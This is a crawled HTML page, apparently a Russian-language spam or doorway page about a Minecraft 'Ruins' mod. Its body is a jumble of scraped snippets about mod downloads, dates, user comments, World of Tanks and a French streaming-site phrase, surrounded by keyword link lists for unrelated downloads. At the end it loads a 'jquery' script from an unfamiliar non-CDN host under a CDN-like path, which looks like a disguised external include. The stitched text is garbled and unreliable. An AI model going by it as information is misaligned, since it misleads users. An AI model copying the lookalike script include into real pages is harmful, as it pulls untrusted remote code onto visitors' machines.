

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-maynkraft-mody-1-5-2-ruins.html
body_size: 3436
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майнкрафт моды 1 5 2 ruins - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майнкрафт моды 1 5 2 ruins</h2>
                            </header>
                            <p>Мод на руины и замки — Ruins для minecraft 1.12.2 — 1.5.2 С модом под одноимённым названием «Ruins» в мире Майнкрафт теперь будут появляться различные строения: руины, замки, храмы, крепости и прочие. Моды Майнкрафт Моды Minecraft 1.12-1.12.2 Скачать ruins-mod-1.12.jar 219.99 Kb (cкачиваний: 1842) Ruins Mod - лучшее дополнение для любителей хардкорных приключений. Скачать моды для майнкрафт 1.5.2, самые лучшие и интересные моды для Minecraft 1.5   Мод Ruins - руины, мод на структуры в мире, новые случайные постройки на карте. Ruins 1.12.2 1.11.2 1.10.2 1.7.10 Описание В некоторых из них будут ловушки, враждебные мобы и сундуки с наградой. 2/14/2015 · Ruins моды для Minecraft 1.5.2 Видео Майнкрафт пе механизмы - Нормальные дома. 
10/1/2016 · Ruins - мод, который генерирует структуры схожие с деревнями и данжами. Каждая структура генерируется по специальному алгоритму, который вы можете настроить в конфиге под свои нужды. Можно использоват. Ruins Mod 1.11.2. Моды Майнкрафт Моды Minecraft 1.11.2. Скачать Ruins-Mod-1.11.2.zip 189.05 Kb (cкачиваний: 3613) Обратите внимание на мод Ruins. Он вам обязательно понравится, особенно, если вы любите яркие. Мод BspkrsCore для Minecraft 1.8/1.7.10 Небольшая библиотека на Майнкрафт, которая нужна для работы некоторых популярных модов как: TreeCapitator, Starting Inventory, Crystal Wing и тд. Автором всех этих модов является Bspkrs, он и создал данную библиотеку. Моды для 1.5.2 / Моды для Minecraft Автор: ModCrafter · Июль 7, 2014 Ruins Mod — мод добавит генерацию самых разнообразных строений по всему миру. 
Майнкрафт 1.12.2 » Моды на Minecraft » Ruins  мод на руины 1.12. Ruins 1.12 - мод на руины, который в автоматическом режиме будет генерировать заброшенные здания по всему миру игры. В этих зданиях, руинах. Надеюсь что он не вылетит! Уже 2 день скачевою, и всё вылетают. 1. Выберите один 2. Найдите подходящее место под дом 3. Вы можете ограничить зону с помощью. Описание Это довольно крупная сборка Майнкрафт 1.12.2 со 100 модами. Здесь нету какой-то. Optifine - это модификация, которая позволит вам запускать текстур паки высокого расширения Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. pour t l charger et voir les films en streaming gratuitement sur notre site enregistrer vous gratuitement. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-drayvera-acer-5741.html">Драйвера acer 5741</a></li>
                                <li><a href="y6j72-shemy-dc-dc-preobrazovateley-dlya-svetodiodov-televizorov.html">Схемы dc dc преобразователей для светодиодов телевизоров</a></li>
                                <li><a href="y6j72-kak-skinut-akkaunt-na-androide.html">Как скинуть аккаунт на андроиде</a></li>
                                <li><a href="y6j72-skachat-russkie-filmy-3d.html">Скачать русские фильмы 3d</a></li>
                                <li><a href="y6j72-kinoteatr-cezar-v-almaty-raspisanie-filmov.html">Кинотеатр цезарь в алматы расписание фильмов</a></li>
                                <li><a href="y6j72-drayver-ole-db.html">Драйвер ole db</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать DesnoGuns - мод на оружие 1.5, 1.4, 1.2, 1.1.5.</li>
<li>Instant Structures (ISM) 1.12.2 1.11.2 1.10.2.</li>
<li>Сборка Майнкрафт 1.12.2 (100 модов).</li>
<li>Скачать Optifine для Minecraft</li>
<li>Я геймер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-mody-dlya-varfeys-skachat-s-oficialnogo-sayta.html">Моды для варфейс скачать с официального сайта</a></li>
                                            <li><a href="y6j72-reshebnik-po-istorii-6-klass-donskoy.html">Решебник по истории 6 класс донской</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-avg-c-klyuchom.html">Скачать avg c ключом</a></li>
                                            <li><a href="y6j72-kak-skachat-igry-v-planshete.html">Как скачать игры в планшете</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-pmp-pri-insulte-prezentaciya.html">Пмп при инсульте презентация</a></li>
                                            <li><a href="y6j72-geniy-film-1991-skachat-torrent.html">Гений фильм 1991 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-besplatno-pesnyu-iz-reklamy-pepsi-2015.html">Скачать бесплатно песню из рекламы пепси 2015</a></li>
                                            <li><a href="y6j72-kniga-fantastika-tigr-tigr.html">Книга фантастика тигр тигр</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
